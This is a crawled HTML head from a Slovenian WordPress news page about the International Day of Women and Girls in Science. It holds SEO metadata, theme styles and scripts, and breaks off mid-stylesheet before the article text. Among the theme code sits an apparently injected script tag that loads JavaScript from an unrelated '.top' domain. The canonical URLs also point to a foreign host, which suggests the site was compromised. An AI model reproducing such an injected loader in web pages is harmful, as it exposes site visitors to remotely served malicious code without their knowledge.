

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mojepodravje.si/mednarodni-dan-zensk-in-deklet-v-znanosti/
body_size: 36994
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Mednarodni dan žensk in deklet v znanosti - Moje Podravje</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://mojepodravje.si/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta property="og:image" content="https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ.png" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.0.1 (Yoast SEO v25.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://mojepodravje.horieva.com/mednarodni-dan-zensk-in-deklet-v-znanosti/" />
	<meta property="og:locale" content="sl_SI" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mednarodni dan žensk in deklet v znanosti" />
	<meta property="og:description" content="Mednarodni dan žensk in deklet v znanosti, ki ga zaznamujemo danes, je namenjen priznavanju njihove pomembne vloge v znanstveni skupnosti ter spodbujanju njihovega sodelovanja na znanstvenem področju. Na Ministrstvu za digitalno preobrazbo ob mednarodnem dnevu žensk in deklet v znanosti letos poudarjamo nujnost zagotavljanja enakih možnostih in odprave ovir na podlagi spola na področju naravoslovja, [&hellip;]" />
	<meta property="og:url" content="https://mojepodravje.horieva.com/mednarodni-dan-zensk-in-deklet-v-znanosti/" />
	<meta property="og:site_name" content="Moje Podravje" />
	<meta property="article:published_time" content="2023-02-11T20:12:37+00:00" />
	<meta property="og:image" content="http://mojepodravje.horieva.com/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ.png" />
	<meta property="og:image:width" content="940" />
	<meta property="og:image:height" content="788" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="lukas" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="lukas" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mojepodravje.horieva.com/mednarodni-dan-zensk-in-deklet-v-znanosti/","url":"https://mojepodravje.horieva.com/mednarodni-dan-zensk-in-deklet-v-znanosti/","name":"Mednarodni dan žensk in deklet v znanosti - Moje Podravje","isPartOf":{"@id":"https://mojepodravje.horieva.com/#website"},"primaryImageOfPage":{"@id":"https://mojepodravje.horieva.com/mednarodni-dan-zensk-in-deklet-v-znanosti/#primaryimage"},"image":{"@id":"https://mojepodravje.horieva.com/mednarodni-dan-zensk-in-deklet-v-znanosti/#primaryimage"},"thumbnailUrl":"https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ.png","datePublished":"2023-02-11T20:12:37+00:00","author":{"@id":"https://mojepodravje.horieva.com/#/schema/person/1a9a567d35346a7d01b061b5c82d527c"},"inLanguage":"sl-SI","potentialAction":[{"@type":"ReadAction","target":["https://mojepodravje.horieva.com/mednarodni-dan-zensk-in-deklet-v-znanosti/"]}]},{"@type":"ImageObject","inLanguage":"sl-SI","@id":"https://mojepodravje.horieva.com/mednarodni-dan-zensk-in-deklet-v-znanosti/#primaryimage","url":"https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ.png","contentUrl":"https://mojepodravje.si/wp-content/uploads/2023/02/MEDNARODNI-DAN-ZENSK-IN-DEKLET-V-ZNANOSTI-2__FitWzk4MCw5ODAsImY0M2NjM2YwYTYiXQ.png","width":940,"height":788},{"@type":"WebSite","@id":"https://mojepodravje.horieva.com/#website","url":"https://mojepodravje.horieva.com/","name":"Moje Podravje","description":"Podravski portal.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mojepodravje.horieva.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sl-SI"},{"@type":"Person","@id":"https://mojepodravje.horieva.com/#/schema/person/1a9a567d35346a7d01b061b5c82d527c","name":"lukas","url":"https://mojepodravje.si/author/lukas/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir" href="https://mojepodravje.si/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Vir komentarjev" href="https://mojepodravje.si/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moje Podravje &raquo; Mednarodni dan žensk in deklet v znanosti Vir komentarjev" href="https://mojepodravje.si/mednarodni-dan-zensk-in-deklet-v-znanosti/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mojepodravje.si\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://mojepodravje.si/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='embedpress-style-css' href='https://mojepodravje.si/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=4.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='rfw-style-css' href='https://mojepodravje.si/wp-content/plugins/rss-feed-widget/css/style.css?ver=2026010458' type='text/css' media='all' />
<link rel='stylesheet' id='wpemfb-lightbox-css' href='https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/css/lightbox.css?ver=3.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://mojepodravje.si/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background: #f4511e;
	border: 1px solid #000;
}

</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='dashicons-css' href='https://mojepodravje.si/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://mojepodravje.si/wp-content/themes/Newspaper/style.css?ver=8.2c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://mojepodravje.si/wp-content/themes/moje-podravje-child/style.css?ver=8.2c' type='text/css' media='all' />
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/templates/lightbox/js/lightbox.min.js?ver=3.0.10" id="wpemfb-lightbox-js"></script>
<script type="text/javascript" id="wpemfb-fbjs-js-extra">
/* <![CDATA[ */
var WEF = {"local":"sl_SI","version":"v6.0","fb_id":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mojepodravje.si/wp-content/plugins/wp-embed-facebook/inc/js/fb.min.js?ver=3.0.10" id="wpemfb-fbjs-js"></script>
<link rel="https://api.w.org/" href="https://mojepodravje.si/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mojepodravje.si/wp-json/wp/v2/posts/28868" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mojepodravje.si/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://mojepodravje.si/?p=28868' />
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/mojepodravje.si\/wp-admin\/","wpRestNonce":"eb5b9cb248","wpRestUrl":"https:\/\/mojepodravje.si\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://mojepodravje.si/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/mojepodravje.si\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/mojepodravje.si\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="3";
var td_please_wait="Prosimo po\u010dakajte...";
var td_email_user_pass_incorrect="Uporabni\u0161ko ime ali geslo je napa\u010dno!";
var td_email_user_incorrect="Email ali uporabni\u0161ko ime sta napa\u010dni!";
var td_email_incorrect="Napa\u010den email naslov!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#f4511e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prej\u0161nja (leva smerna tipka)";
var td_magnific_popup_translation_tNext="Naslednja (desna smerna tipka)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Vsebine od %url% ni bilo mogo\u010de nalo\u017eiti.";
var td_magnific_popup_translation_image_tError="Slike #%curr% ni bilo mogo\u010de nalo\u017eiti.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["januar","februar","marec","april","maj","junij","julij","avgust","september","oktober","november","december"],"month_names_short":["Jan","Feb","Mar","Apr","Maj","Jun","Jul","Avg","Sep","Okt","Nov","Dec"],"day_names":["nedelja","ponedeljek","torek","sreda","\u010detrtek","petek","sobota"],"day_names_short":["ned","pon","tor","sre","\u010det","pet","sob"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e7e7e7;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
